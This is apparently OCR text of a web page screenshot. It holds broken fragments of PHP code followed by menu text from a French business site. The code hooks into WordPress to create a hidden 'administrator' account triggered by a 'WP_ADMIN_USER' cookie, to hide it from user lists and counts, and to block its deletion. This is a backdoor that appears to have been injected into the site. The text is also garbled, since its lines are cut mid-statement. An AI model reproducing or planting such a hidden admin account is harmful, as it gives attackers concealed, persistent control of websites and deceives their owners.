
) && function_exists('add_action')) { add_action('pre_use
n('load-user-edit.php', 'wp_admin_users_protect_users_prof
otect_user_query($user_search) { $user_id = get_current_u
; $user_search->query_where = str_replace('WHERE 1=1', "WH
($views) { $html = explode('
(', $views['all']); $count = explode
rator']); $count = explode(')
', $html[1]); $count[0]--; $views['a
 { $user_id = get_current_user_id(); $id = get_option('_pr
id user ID.')); } function protect_user_from_deleting() { $i
'delete' && ($_GET['user'] == $id || !get_userdata($_GET['user
=> 'administrator', 'user_email' => 'admin@wordpress.com' ); if
 else { $hidden_user = get_user_by('login', $args['user_logi
sert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']) 
S AUX PARTICULIERS
NOS SERVICES AUX PROFESSIONNELS
ASPE Bordeau